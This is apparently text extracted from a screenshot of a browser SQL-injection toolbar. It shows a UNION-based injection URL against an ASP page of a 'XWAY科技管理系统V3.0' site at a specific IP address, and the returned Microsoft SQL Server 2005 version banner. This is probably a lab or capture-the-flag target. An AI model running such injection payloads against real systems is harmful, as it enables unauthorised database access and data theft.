 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,(select @@version),null,4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright
(c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2
(Build 3790: Service Pack 2)